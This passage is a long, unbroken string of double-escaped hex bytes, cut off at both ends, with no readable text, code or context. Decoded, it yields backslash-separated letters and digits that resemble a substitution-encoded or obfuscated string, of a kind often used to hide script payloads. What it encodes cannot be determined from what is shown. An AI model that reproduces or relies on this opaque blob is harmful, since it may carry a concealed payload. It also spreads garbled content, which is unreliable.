7\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c